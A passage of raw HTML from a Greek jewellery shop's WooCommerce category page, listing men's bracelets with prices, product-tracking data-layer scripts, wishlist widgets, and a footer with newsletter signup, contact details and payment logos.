			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24243] = {"id":"24243","sku":"B0518","price":28,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24243","sku":"B0518","gpf":"woocommerce_gpf_24243","gla":"gla_24243"},"is_variable":false,"type":"simple","name":"Semi precious stones bracelet with anchor","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24243]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24243  wishlist-fragment on-first-load" data-fragment-ref="24243" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24243,&quot;parent_product_id&quot;:24243,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="product type-product post-24327 status-publish instock product_cat-bracelets-with-stones product_cat-men product_tag-semi-precious-stones-en has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%cf%8c-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%ce%bc%ce%ac%cf%84%ce%b9/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B9557PR00550-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B9557PR00550-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B9557PR00550-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Ανδρικό βραχιόλι με χάντρες"></div></div><h2 class="woocommerce-loop-product__title">Tiger eye beads &#038; glass eye</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=24327" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24327" data-product_sku="B9557" aria-label="Add &ldquo;Tiger eye beads &amp; glass eye&rdquo; to your cart" rel="nofollow">Add to cart</a></a>			<input type="hidden" class="wpmProductId" data-id="24327">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24327] = {"id":"24327","sku":"B9557","price":18,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24327","sku":"B9557","gpf":"woocommerce_gpf_24327","gla":"gla_24327"},"is_variable":false,"type":"simple","name":"Tiger eye beads & glass eye","category":["Bracelets with Stones","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24327]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-24327  wishlist-fragment on-first-load" data-fragment-ref="24327" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24327,&quot;parent_product_id&quot;:24327,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="pif-has-gallery product type-product post-23754 status-publish last instock product_cat-bracelets-en-2 product_cat-leather-bracelets product_cat-men product_tag-magnetic-clasp-en product_tag-natural-leather-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/mens-leather-bracelet/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0210COLBLKPR00850-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Angelo Barreta Men's leather bracelet"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0211COLGRYPR00850-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Angelo Barreta Men's leather bracelet"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0211COLGRYPR00850-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="B0211COLGRYPR00850" /></div><h2 class="woocommerce-loop-product__title">Men&#8217;s leather bracelet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/mens-leather-bracelet/?lang=en" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="23754" data-product_sku="B0211" aria-label="Select options for &ldquo;Men&#039;s leather bracelet&rdquo;" rel="nofollow">Select options</a></a>			<input type="hidden" class="wpmProductId" data-id="23754">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[23754] = {"id":"23754","sku":"B0211","price":28,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23754","sku":"B0211","gpf":"woocommerce_gpf_23754","gla":"gla_23754"},"is_variable":true,"type":"variable","name":"Men's leather bracelet","category":["Bracelets","Leather Bracelets","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[23754]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23754  wishlist-fragment on-first-load" data-fragment-ref="23754" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23754,&quot;parent_product_id&quot;:23754,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="pif-has-gallery product type-product post-23895 status-publish first instock product_cat-leather-bracelets product_cat-men product_tag-magnetic-clasp-en product_tag-natural-leather-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%cf%8c-%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%ac%cf%80%ce%b5%ce%b9%cf%81%ce%bf/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0190COLBRWPR00850-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Men's leather bracelet Infinity"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0190COLBLKPR00850-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Men's leather bracelet Infinity"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0190COLBLKPR00850-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="B0190COLBLKPR00850" /></div><h2 class="woocommerce-loop-product__title">Men&#8217;s leather bracelet INFINITY</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b1%ce%bd%ce%b4%cf%81%ce%b9%ce%ba%cf%8c-%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%ac%cf%80%ce%b5%ce%b9%cf%81%ce%bf/?lang=en" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="23895" data-product_sku="Β0190" aria-label="Select options for &ldquo;Men&#039;s leather bracelet INFINITY&rdquo;" rel="nofollow">Select options</a></a>			<input type="hidden" class="wpmProductId" data-id="23895">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[23895] = {"id":"23895","sku":"Β0190","price":35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23895","sku":"Β0190","gpf":"woocommerce_gpf_23895","gla":"gla_23895"},"is_variable":true,"type":"variable","name":"Men's leather bracelet INFINITY","category":["Leather Bracelets","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[23895]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23895  wishlist-fragment on-first-load" data-fragment-ref="23895" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23895,&quot;parent_product_id&quot;:23895,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="pif-has-gallery product type-product post-23653 status-publish instock product_cat-bracelets-en-2 product_cat-leather-bracelets product_cat-men product_tag-magnetic-clasp-en product_tag-natural-leather-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/mens-leather-bracelet-with-bindings/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBLKPR01050-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBLKPR01050-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBLKPR01050-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Men's leather bracelet with bindings "><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBRWPR01050-500x500.jpg" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBRWPR01050-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBRWPR01050-480x480.jpg 480w" sizes="(max-width: 360px) 100vw, 360px" alt="Men's leather bracelet with bindings "></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBRWPR01050-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="B0392COLBRWPR01050" srcset="https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBRWPR01050-500x500.jpg 500w, https://angelobarreta.com/wp-content/uploads/2022/10/B0392COLBRWPR01050-480x480.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 500px, 100vw" /></div><h2 class="woocommerce-loop-product__title">Men’s leather bracelet with bindings</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>38.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/mens-leather-bracelet-with-bindings/?lang=en" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="23653" data-product_sku="Β0392" aria-label="Select options for &ldquo;Men’s leather bracelet with bindings&rdquo;" rel="nofollow">Select options</a></a>			<input type="hidden" class="wpmProductId" data-id="23653">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[23653] = {"id":"23653","sku":"Β0392","price":38,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23653","sku":"Β0392","gpf":"woocommerce_gpf_23653","gla":"gla_23653"},"is_variable":true,"type":"variable","name":"Men’s leather bracelet with bindings","category":["Bracelets","Leather Bracelets","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[23653]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23653  wishlist-fragment on-first-load" data-fragment-ref="23653" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23653,&quot;parent_product_id&quot;:23653,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
<li class="pif-has-gallery product type-product post-23827 status-publish last instock product_cat-leather-bracelets product_cat-men product_tag-magnetic-clasp-en product_tag-natural-leather-en product_tag-silver-plated-en has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
	<a href="https://angelobarreta.com/product/mens-silver-plated-leather-bracelet/?lang=en" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0111COLBRWPR00850-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Angelo Barreta bracelet"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0111COLBLKPR00850-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Angelo Barreta bracelet"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/10/B0111COLBLKPR00850-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="B0111COLBLKPR00850" /></div><h2 class="woocommerce-loop-product__title">Men&#8217;s silver plated leather bracelet</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/mens-silver-plated-leather-bracelet/?lang=en" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="23827" data-product_sku="Β011" aria-label="Select options for &ldquo;Men&#039;s silver plated leather bracelet&rdquo;" rel="nofollow">Select options</a></a>			<input type="hidden" class="wpmProductId" data-id="23827">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[23827] = {"id":"23827","sku":"Β011","price":28,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23827","sku":"Β011","gpf":"woocommerce_gpf_23827","gla":"gla_23827"},"is_variable":true,"type":"variable","name":"Men's silver plated leather bracelet","category":["Leather Bracelets","Men"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[23827]['position'] = window.pmw_product_position++;
				</script>
		
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23827  wishlist-fragment on-first-load" data-fragment-ref="23827" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23827,&quot;parent_product_id&quot;:23827,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;My Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Already in the Wishlist.&quot;,&quot;product_added_text&quot;:&quot;Added to the Wishlist |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
	</div>
</li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="/product-category/men/bracelets-en-2/?lang=en&#038;product-page=2">2</a></li>
	<li><a class="page-numbers" href="/product-category/men/bracelets-en-2/?lang=en&#038;product-page=3">3</a></li>
	<li><a class="next page-numbers" href="/product-category/men/bracelets-en-2/?lang=en&#038;product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div id="contact" class="et_pb_section et_pb_section_1_tb_footer et_pb_specialty_fullwidth et_section_specialty" >
				
				
				
				<div class="et_pb_row et_pb_gutters1">
					<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer    et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2><span class="st">Subscribe to our Newsletter</span></h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_with_border et_pb_module et_pb_signup_0_tb_footer et_pb_recaptcha_enabled et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_newsletter_description_no_title">
				
				
				<div class="et_pb_newsletter_description"><div>
<p>Get 10% discount by subscribing to our Newsletter</p>
</div></div>
				
				<div class="et_pb_newsletter_form">
					<form method="post">
						<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
						<div class="et_pb_newsletter_result et_pb_newsletter_success">
							<h2>Thank you for your Subscription!</h2>
						</div>
						<div class="et_pb_newsletter_fields">
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">Name</label>
						<input id="et_pb_signup_firstname" class="input" type="text" placeholder="Name" name="et_pb_signup_firstname">
					</p>
							
							
					<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
						<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
						<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
					</p>
							
							
					<p class="et_pb_newsletter_button_wrap">
						<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
							<span class="et_subscribe_loader"></span>
							<span class="et_pb_newsletter_button_text">Subscribe</span>
						</a>
					</p>
							
						</div>
						
						<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
						<input type="hidden" value="dfda98c185" name="et_pb_signup_list_id" />
						<input type="hidden" value="Angelo_Barreta_Bijoux" name="et_pb_signup_account_name" />
						<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="05c3d4ee327c87e8f08ded66c3563649" name="et_pb_signup_checksum" />
					</form>
				</div>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0_tb_footer et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0_tb_footer et-last-child">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_footer'><a
              href='https://www.facebook.com/AngeloBarretaBijoux/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_1_tb_footer'><a
              href='https://www.instagram.com/angelobarretabijoux/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_2_tb_footer'><a
              href='https://www.pinterest.com/angelobarreta60/'
              class='icon et_pb_with_border'
              title='Follow on Pinterest'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row_inner --><div class="et_pb_row_inner et_pb_row_inner_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_1_tb_footer et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="http://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector.png" alt="" title="angelo-barreta-logo-vector" height="auto" width="auto" srcset="https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector.png 350w, https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector-300x131.png 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-2347" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" src="http://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k.png" alt="" title="SP_IB_Seal_Logo_EN_100k" height="auto" width="auto" srcset="https://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k.png 284w, https://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k-100x100.png 100w" sizes="(max-width: 284px) 100vw, 284px" class="wp-image-2323" /></span>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe081;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><div class="desktop-title-content">Office &amp; Showroom: Karageorgi Servias 7, 10563 Athens<br />
GEMI: 3623801000</div></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">Wholesale : <a href="https://angelo-barreta.gr/">angelo-barreta.gr</a><br />
Retail E-shop: <a href="http://angelobarreta.com/?lang=en">angelobarreta.gr</a></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description">contact@angelobarreta.gr</div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><a href="tel:+302103222314">30-2103222314</a>  | <a href="tel:+302103233802">30-2103233802</a></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><!-- a href="https://www.piraeusbank.gr/el/idiwtes" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8033 alignnone size-medium" src="http://angelobarreta.com/wp-content/uploads/2020/08/Untitled.jpg" alt="" width="108" height="59" /></a--> <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html" target="_new" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8942 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/sc_62x34.gif" alt="" width="62" height="34" /><img loading="lazy" class="wp-image-8944 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/vbv.jpg" alt="" width="70" height="35" /></a> <img loading="lazy" class="wp-image-8938 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Maestro.png" alt="" width="40" height="25" /><img loading="lazy" class="wp-image-8940 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Mastercard.png" alt="" width="40" height="25" /> <img loading="lazy" class="wp-image-8946 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Visa.jpg" alt="" width="40" height="25" /> <!-- img class="wp-image-8035 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/08/bank.png" alt="" width="75" height="61" / --><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer"><img class="wp-image-8031 alignnone size-medium" src="http://angelobarreta.com/wp-content/uploads/2021/02/paypal.2.png" alt="" height="40" /></a><a href="https://www.tnt.com/express/el_gr/site/home.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8037 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/09/TNT-1.png" alt="" width="94" height="34" srcset="https://angelobarreta.com/wp-content/uploads/2020/09/TNT-1.png 400w, https://angelobarreta.com/wp-content/uploads/2020/09/TNT-1-300x109.png 300w" sizes="(max-width: 94px) 100vw, 94px" /></a> <a href="https://www.dhl.com/gr-el/home.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8039 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/08/dhl_logo.png" alt="" width="100" height="35" /></a><a href="https://www.acscourier.net/el/home" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8041 alignnone size-full" 